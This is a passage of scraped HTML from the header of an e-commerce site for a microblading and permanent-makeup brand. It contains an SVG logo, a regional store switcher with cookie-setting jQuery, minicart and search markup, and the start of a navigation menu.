  xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 586.70801 154.60013" height="154.60013" width="586.70801" xml:space="preserve" id="svg2" version="1.1" sodipodi:docname="Logo_Everlasting.svg" inkscape:version="0.92.4 (5da689c313, 2019-01-14)">
  <sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1858" inkscape:window-height="1057" id="namedview903" showgrid="false" inkscape:zoom="1.8229764" inkscape:cx="292.80667" inkscape:cy="92.000141" inkscape:window-x="54" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="svg2" />
  <metadata id="metadata8">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs id="defs6">
    <clipPath id="clipPath30" clipPathUnits="userSpaceOnUse">
      <path id="path28" d="M 0,250.224 H 566.93 V 0 H 0 Z" inkscape:connector-curvature="0" />
    </clipPath>
  </defs>
  <g transform="matrix(1.3333333,0,0,-1.3333333,-85.146665,229.41599)" id="g10">
    <g transform="translate(77.8564,96.0752)" id="g12">
      <path id="path14" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 62.981 H 20.868 V 55.339 H 8.421 V 36.224 H 19.477 V 28.591 H 8.421 V 7.631 H 20.868 V 0 Z" inkscape:connector-curvature="0" />
    </g>
    <g transform="translate(142.2246,159.0562)" id="g16">
      <path id="path18" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 -10.174,-62.981 H -20.16 L -30.345,0 h 8.327 L -15.173,-48.074 -8.33,0 Z" inkscape:connector-curvature="0" />
    </g>
    <g transform="translate(156.3545,96.0752)" id="g20">
      <path id="path22" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 62.981 H 20.868 V 55.339 H 8.421 V 36.224 H 19.465 V 28.591 H 8.421 V 7.631 H 20.868 V 0 Z" inkscape:connector-curvature="0" />
    </g>
    <g id="g24">
      <g clip-path="url(#clipPath30)" id="g26">
        <g transform="translate(201.8604,128.7021)" id="g32">
          <path id="path34" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 h 5.535 c 2.5,0 3.757,1.519 3.757,4.558 v 13.596 c 0,3.035 -1.257,4.558 -3.757,4.558 H 0 Z M -8.422,30.354 H 8.074 c 6.431,0 9.652,-3.604 9.652,-10.797 V 4.031 c 0,-5.495 -1.671,-8.969 -4.999,-10.427 l 5.869,-26.231 H 10.613 L 5.094,-7.191 H 0 v -25.436 h -8.422 z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(256.7759,96.0752)" id="g36">
          <path id="path38" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 h -20.012 v 62.981 h 8.422 V 7.631 H 0 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(289.3936,126.77)" id="g40">
          <path id="path42" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 v 20.969 c 0,2.446 -1.228,3.676 -3.688,3.676 h -2.286 c -2.447,0 -3.675,-1.23 -3.675,-3.676 L -9.649,0 Z m -9.649,-30.695 h -8.422 v 52.184 c 0,7.194 3.354,10.797 10.078,10.797 h 6.324 c 6.726,0 10.091,-3.603 10.091,-10.797 V -30.695 H 0 V -7.62 h -9.649 z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(331.5723,142.1167)" id="g44">
          <path id="path46" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 5.522 C 0,8.048 -1.229,9.298 -3.676,9.298 H -5 c -2.408,0 -3.597,-1.25 -3.597,-3.776 V -4.913 c 0,-1.162 0.241,-1.951 0.695,-2.359 0.481,-0.413 1.233,-0.949 2.286,-1.584 l 7.98,-4.299 c 1.766,-0.988 2.998,-1.77 3.733,-2.325 0.733,-0.555 1.298,-1.23 1.708,-2.019 0.402,-0.782 0.617,-2.292 0.617,-4.51 v -13.417 c 0,-7.075 -3.397,-10.616 -10.175,-10.616 h -5.17 c -6.725,0 -10.096,3.864 -10.096,11.578 v 3.15 h 8.422 v -3.408 c 0,-2.461 1.259,-3.689 3.772,-3.689 h 1.495 c 2.22,0 3.33,1.228 3.33,3.689 v 10.694 c 0,1.175 -0.24,1.958 -0.695,2.373 -0.481,0.406 -1.228,0.935 -2.285,1.569 l -7.981,4.48 c -1.753,0.921 -3.024,1.724 -3.81,2.359 -0.788,0.647 -1.377,1.477 -1.714,2.507 -0.359,1.023 -0.534,2.358 -0.534,3.99 V 6.143 c 0,7.193 3.371,10.796 10.096,10.796 h 5.253 c 6.734,0 10.092,-3.603 10.092,-10.796 L 8.422,0 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(370.6074,151.4146)" id="g48">
          <path id="path50" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V -55.339 H -8.421 V 0 h -8.077 V 7.642 H 8.06 V 0 Z" inkscape:connector-curvature="0" />
        </g>
        <path id="path52" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 393.652,159.056 h 8.422 V 96.075 h -8.422 z" inkscape:connector-curvature="0" />
        <g transform="translate(437.6094,128.6143)" id="g54">
          <path id="path56" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 30.442 H 8.408 V -32.539 H 0 v 12.543 l -9.051,28.68 v -41.223 h -8.408 v 62.981 h 8.408 z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(477.0605,119.1504)" id="g58">
          <path id="path60" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 7.62 H 12.805 V -23.075 H -3.68 c -6.494,0 -9.728,3.54 -9.728,10.615 v 41.569 c 0,7.193 3.234,10.797 9.728,10.797 h 5.791 c 7.123,0 10.694,-3.665 10.694,-10.976 V 22.092 H 4.384 v 5.614 c 0,3.035 -1.202,4.558 -3.597,4.558 H -1.311 C -3.771,32.264 -5,30.741 -5,27.706 v -38.579 c 0,-3.051 1.229,-4.571 3.689,-4.571 H 4.384 V 0 Z" inkscape:connector-curvature="0" />
        </g>
        <path id="path62" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 487.444,168.299 H 64.461 v 3.71 h 422.983 z" inkscape:connector-curvature="0" />
        <path id="path64" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 65.691,141.911 H 63.86 v 30.151 h 1.831 z" inkscape:connector-curvature="0" />
        <path id="path66" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 503.891,82.584 H 80.905 v 3.701 h 422.986 z" inkscape:connector-curvature="0" />
        <path id="path68" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 503.891,82.536 h -1.832 v 30.146 h 1.832 z" inkscape:connector-curvature="0" />
        <g transform="translate(252.8467,58.1104)" id="g70">
          <path id="path72" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 h 5.039 c 0.496,0 1.003,0.108 1.51,0.314 1.003,0.415 1.499,1.132 1.499,2.155 0,1.066 -0.496,1.822 -1.499,2.26 C 6.042,4.934 5.535,5.048 5.039,5.048 H 0 Z m 5.039,7.054 c 0.335,0 0.682,0.104 1.003,0.327 0.295,0.188 0.522,0.432 0.682,0.757 0.214,0.397 0.321,0.899 0.321,1.49 0,0.559 -0.107,1.026 -0.321,1.416 -0.16,0.306 -0.387,0.555 -0.682,0.729 -0.321,0.206 -0.668,0.311 -1.003,0.311 H 0 v -5.03 z m -7.045,-9.052 v 16.083 h 7.045 c 0.682,0 1.337,-0.179 2.006,-0.555 C 8.383,12.774 9.049,11.45 9.049,9.544 9.049,8.094 8.717,7.066 8.048,6.485 7.714,6.192 7.379,6.048 7.045,6.048 7.552,6.048 8.048,5.882 8.542,5.555 8.983,5.253 9.331,4.855 9.584,4.353 9.906,3.724 10.065,2.949 10.065,2.019 10.065,0.341 9.398,-0.826 8.048,-1.495 7.379,-1.831 6.711,-1.998 6.042,-1.998 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(276.1475,69.8223)" id="g74">
          <path id="path76" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -0.522,0.24 -1.016,0.372 -1.51,0.372 h -4.038 v -6.036 h 4.038 c 0.494,0 0.988,0.123 1.51,0.385 1.003,0.498 1.497,1.368 1.497,2.627 C 1.497,-1.385 1.003,-0.507 0,0 M -1.63,-7.679 H -5.548 V -13.71 H -7.552 V 2.373 h 6.042 c 0.828,0 1.669,-0.201 2.513,-0.616 1.672,-0.848 2.513,-2.308 2.513,-4.409 0,-1.159 -0.267,-2.12 -0.789,-2.903 C 2.312,-6.188 1.737,-6.678 1.003,-7.045 0.828,-7.128 0.668,-7.197 0.494,-7.268 L 4.519,-13.71 H 2.166 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(288.3926,68.4199)" id="g78">
          <path id="path80" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -1.175,-1.172 -1.778,-2.588 -1.778,-4.262 0,-1.669 0.603,-3.081 1.778,-4.269 1.189,-1.185 2.605,-1.779 4.266,-1.779 1.67,0 3.086,0.594 4.261,1.779 1.18,1.188 1.779,2.6 1.779,4.269 0,1.674 -0.599,3.09 -1.779,4.262 C 7.352,1.188 5.936,1.774 4.266,1.774 2.605,1.774 1.189,1.188 0,0 m 9.947,-9.956 c -1.564,-1.569 -3.452,-2.352 -5.681,-2.352 -2.22,0 -4.117,0.783 -5.695,2.352 -1.564,1.573 -2.355,3.478 -2.355,5.694 0,2.23 0.791,4.114 2.355,5.682 1.578,1.573 3.475,2.355 5.695,2.355 2.229,0 4.117,-0.782 5.681,-2.355 1.578,-1.568 2.352,-3.452 2.352,-5.682 0,-2.216 -0.774,-4.121 -2.352,-5.694" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(315.0479,68.1572)" id="g82">
          <path id="path84" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 -3.007,-12.045 h -2.019 l -6.039,16.083 h 2.014 L -4.008,-9.016 -1.014,4.038 H 1.005 L 4.025,-9.016 9.051,4.038 h 2.006 L 5.026,-12.045 H 3.024 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(332.7344,66.7021)" id="g86">
          <path id="path88" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0.363,-0.275 1.006,-0.599 1.871,-0.966 0.161,-0.053 0.362,-0.131 0.59,-0.231 L 2.767,-1.312 3.09,-1.438 C 3.61,-1.639 4.038,-1.813 4.384,-1.976 5.428,-2.421 6.298,-2.889 7.006,-3.378 7.661,-3.819 8.103,-4.453 8.33,-5.249 8.544,-6.066 8.487,-6.875 8.155,-7.657 7.793,-8.522 7.181,-9.204 6.298,-9.72 c -0.975,-0.577 -2.207,-0.87 -3.702,-0.87 -1.766,0 -3.278,0.556 -4.532,1.679 -0.642,0.546 -1.084,1.123 -1.377,1.67 l 2.002,1.009 c 0.214,-0.389 0.551,-0.787 0.966,-1.167 0.371,-0.341 0.774,-0.617 1.215,-0.817 0.56,-0.241 1.123,-0.376 1.726,-0.376 0.774,0 1.456,0.149 2.058,0.41 0.573,0.245 1.014,0.581 1.307,0.975 0.284,0.429 0.376,0.849 0.271,1.29 -0.135,0.463 -0.472,0.873 -1.057,1.245 -0.35,0.228 -1.045,0.525 -2.085,0.901 l -0.323,0.104 -0.32,0.109 -0.681,0.254 c -0.507,0.188 -0.961,0.38 -1.337,0.541 -2.207,1.036 -3.287,2.374 -3.287,4.026 0.026,0.713 0.254,1.416 0.665,2.115 0.908,1.412 2.543,2.115 4.907,2.115 1.993,0 3.571,-0.537 4.694,-1.612 C 7.98,3.335 8.356,2.793 8.531,2.272 L 6.896,1.377 C 6.713,1.718 6.402,2.076 5.948,2.43 5.065,3.134 3.986,3.492 2.714,3.492 1.246,3.492 0.215,3.12 -0.345,2.373 -0.586,2.023 -0.721,1.647 -0.734,1.263 -0.734,0.786 -0.494,0.371 0,0" inkscape:connector-curvature="0" />
        </g>
      </g>
    </g>
  </g>
</svg>  </a>
</div></div><div class="header-right-icons">
<div class="everlasting-store-switch" style="display:none">
    <h3>Select Store</h3>
    <select
      name="everlasting-store-switch__select"
      id="everlasting-store-switch__select"
      class="everlasting-store-switch__select"
      onchange="window.location = this.value;"
    >
      	  		  			<option
			  value="https://everlastingbrows.com/global/online-courses.html?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  selected			>
			  Default Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/us/online-courses.html?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  US Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/me/online-courses.html?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  Middle East Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/uk/online-courses.html?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  UK Store View			</option>
		       	        	  		  			<option
			  value="https://everlastingbrows.com/bel/online-courses.html?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  Belgium Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/za/online-courses.html?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  South African Store View			</option>
		           </select>
  </div>
<div class="everlasting-store-switch-map-dropdown">
 <dl id="sample" class="dropdown">
        <dt><a href="#"><span><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/global.png" />global<span class="value">global</span></span></a></dt>
        <dd>
            <ul>
			 				 					<li><a href="https://everlastingbrows.com/global/online-courses.html?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/global.png" alt="" />global<span class="value">global</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/us/online-courses.html?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/us.png" alt="" />us<span class="value">us</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/me/online-courses.html?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/me.png" alt="" />me<span class="value">me</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/uk/online-courses.html?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/uk.png" alt="" />uk<span class="value">uk</span></a></li>
				  
			 				  
			 				 					<li><a href="https://everlastingbrows.com/bel/online-courses.html?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/bel.png" alt="" />bel<span class="value">bel</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/za/online-courses.html?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/za.png" alt="" />za<span class="value">za</span></a></li>
				  
			                
            </ul>
        </dd>
    </dl>
    <span id="result"></span>
</div>
<aside role="dialog" class="storeswitchpop modal-custom authentication-dropdown  custom-slide"  style="z-index: 902;">
    <div class="modal-inner-wrap">
        <header class="modal-header">
        <h2> Please select your store</h2>
        </header>
        <div class="modal-content">
		<div class="everlasting-store-switch-map">
       		  				<div class="everlasting-store-item">
				  <a title="Default Store View" href="https://everlastingbrows.com/global/online-courses.html?___from_store=global" data-id="global"
				  class="everlasting-store-switch__link everlasting-store-switch-cus global">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/global.png"/>
				  global					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="US Store View" href="https://everlastingbrows.com/us/online-courses.html?___from_store=global" data-id="us"
				  class="everlasting-store-switch__link everlasting-store-switch-cus us">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/us.png"/>
				  us					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="Middle East Store View" href="https://everlastingbrows.com/me/online-courses.html?___from_store=global" data-id="me"
				  class="everlasting-store-switch__link everlasting-store-switch-cus me">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/me.png"/>
				  me					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="UK Store View" href="https://everlastingbrows.com/uk/online-courses.html?___from_store=global" data-id="uk"
				  class="everlasting-store-switch__link everlasting-store-switch-cus uk">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/uk.png"/>
				  uk					</a>
				</div> 
			 
      		   
      		  				<div class="everlasting-store-item">
				  <a title="Belgium Store View" href="https://everlastingbrows.com/bel/online-courses.html?___from_store=global" data-id="bel"
				  class="everlasting-store-switch__link everlasting-store-switch-cus bel">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/bel.png"/>
				  bel					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="South African Store View" href="https://everlastingbrows.com/za/online-courses.html?___from_store=global" data-id="za"
				  class="everlasting-store-switch__link everlasting-store-switch-cus za">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/za.png"/>
				  za					</a>
				</div> 
			 
        </div>
		</div>
    
    </div>
</aside>
 <div class="overlaystore"></div>   

<script type="text/javascript"> 
window.countrystore = 'AF,AX,AL,DZ,AS,AD,AO,AI,AQ,AG,AR,AM,AW,AU,AT,AZ,BS,BD,BB,BY,BZ,BJ,BM,BT,BO,BA,BW,BV,BR,IO,VG,BN,BG,BF,BI,KH,CM,CV,BQ,KY,CF,TD,CL,CN,CX,CC,CO,KM,CG,CD,CK,CR,CI,HR,CU,CW,CY,CZ,DK,DJ,DM,DO,EC,EG,SV,GQ,ER,EE,SZ,ET,FK,FO,FJ,FI,FR,GF,PF,TF,GA,GM,GE,DE,GH,GI,GR,GL,GD,GP,GU,GT,GG,GN,GW,GY,HT,HM,HN,HK,HU,IS,IN,ID,IR,IQ,IE,IM,IL,IT,JM,JP,JE,JO,KZ,KE,KI,XK,KG,LA,LV,LB,LS,LR,LY,LI,LT,LU,MO,MG,MW,MY,MV,ML,MT,MH,MQ,MR,MU,YT,MX,FM,MD,MC,MN,ME,MS,MA,MZ,MM,NA,NR,NP,NL,NC,NZ,NI,NE,NG,NU,NF,MP,KP,MK,NO,PK,PW,PS,PA,PG,PY,PE,PH,PN,PL,PT,QA,RE,RO,RU,RW,WS,SM,ST,SN,RS,SC,SL,SG,SX,SK,SI,SB,SO,ZA,GS,KR,ES,LK,BL,SH,KN,LC,MF,PM,VC,SD,SR,SJ,CH,SY,TW,TJ,TZ,TH,TL,TG,TK,TO,TT,TN,TR,TM,TC,TV,UG,UA,AE,UY,UM,VI,UZ,VU,VA,VE,VN,WF,EH,YE,ZM,ZW'; 
    require([
        'jquery',
        'jquery/jquery.cookie'
    ], function ($) {
        $(document).ready(function () {
					if(!$.cookie('storecode')){
			$('.storeswitchpop').addClass('_show');
			$('.overlaystore').show();
		}	
		 $('.everlasting-store-switch__link').click(function(){
			 var storecode= $(this).attr('data-id');
			$.cookie("storecode", storecode, { expires : 7 });
		 });
		 $('#storechange').change(function(){ 
		  var storecode = $(this).find("option:selected").text();
			$.cookie("storecode", storecode, { expires : 7 });
			var storeurl = $(this).val();
			location.href=storeurl;
		 });
		 
		 
		 $(".dropdown img.flag").addClass("flagvisibility");

            $(".dropdown dt a").click(function() {
                $(".dropdown dd ul").toggle();
            });
                        
            $(".dropdown dd ul li a").click(function() {
                var text = $(this).html();
                $(".dropdown dt a span").html(text);
                $(".dropdown dd ul").hide();
                $("#result").html("Selected value is: " + getSelectedValue("sample"));
            });
                        
            function getSelectedValue(id) {
				var storecodedrop=$("#" + id).find("dt a span.value").html();
				$.cookie("storecode", storecodedrop, { expires : 7 });
                return $("#" + id).find("dt a span.value").html();
            }

            $(document).bind('click', function(e) {
                var $clicked = $(e.target);
                if (! $clicked.parents().hasClass("dropdown"))
                    $(".dropdown dd ul").hide();
            });



                $(".dropdown img.flag").toggleClass("flagvisibility");
		 
		 
		 
     });// You need to add ); to correct burg in your code
    }); 
</script><div class="header-right-icons-wrapper"><div class="header-map_icon"><ul class="map_icon">
  <li><a href="https://everlastingbrows.com/global/contact/" title="Contact"><i class="fas fa-map-marker-alt"></i></a></li>
</ul></div><div class="header-user_account">
<ul class="user_account">
      <li><a href="https://everlastingbrows.com/global/customer/account/create/" title="Register"><span class="fa-with-plus"><i class="far fa-user"></i></span></a></li>
    <li><a href="https://everlastingbrows.com/global/customer/account/login/" title="Login"><i class="far fa-user"></i></a></li>
  </ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://everlastingbrows.com/global/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/cart\/","checkoutUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/","updateItemQtyUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/everlastingbrows.com\/global\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/login\/referer\/aHR0cHM6Ly9ldmVybGFzdGluZ2Jyb3dzLmNvbS9nbG9iYWwvb25saW5lLWNvdXJzZXMuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/everlastingbrows.com\/global\/captcha\/refresh\/","isRequired":false,"timestamp":1770144122},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/everlastingbrows.com\/global\/captcha\/refresh\/","isRequired":false,"timestamp":1770144122},"prpl_registration_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/everlastingbrows.com\/pub\/media\/captcha\/base\/4be41529a998aae4b8b37f63b51028fe.png","refreshUrl":"https:\/\/everlastingbrows.com\/global\/captcha\/refresh\/","isRequired":true}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"freeproduct.item.renderer":{"component":"uiComponent","config":{"displayArea":"freeproductRenderer","template":"C4B_FreeProduct\/minicart\/item\/freeproduct"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freeproduct_gift":"freeproductRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fpub\u002Fstatic\u002Fversion1648740332\u002Ffrontend\u002FEverlasting\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div><div class="header-right-icons-search"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://everlastingbrows.com/global/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://everlastingbrows.com/global/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://everlastingbrows.com/global/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></div><script type="application/javascript" async 
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=R9vyNV"></script>

    <script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='&#x7B;&quot;tabs&quot;&#x3A;&#x7B;&quot;openedState&quot;&#x3A;&quot;active&quot;&#x7D;&#x7D;'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top ui-menu-item" role="presentation">
            <a href="https://everlastingbrows.com/global/" class="level-top ui-corner-all" id="ui-id-0" tabindex="-1" role="menuitem">
                <span>Home</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://everlastingbrows.com/global/about.html"  class="level-top" ><span>About</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://everlastingbrows.com/global/catalog/category/view/s/about/id/7/" ><span>About</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://everlastingbrows.com/global/about/about/microblading.html" ><span>Microblading</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://everlastingbrows.com/global/about/about/pmu.html" ><span>PMU</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://everlastingbrows.com/global/about/about/everlasting.html" ><span>Everlasting</span></a></li></ul></li><li  class="level1 nav-1-2 category-item last parent"><a href="https://everlastingbrows.com/global/catalog/category/view/s/hottest-buys/id/96/" ><span>Hottest Buys</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first last"><a href="https://everlastingbrows.com/global/catalog/category/view/s/hottest-buys/id/97/" ><span>Hottest Buys</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://everlastingbrows.com/global/team.html"  class="level-top" ><span>Team</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://everlastingbrows.com/global/get-trained.html"  class="level-top" ><span>Get Trained</span></a><ul class="level0 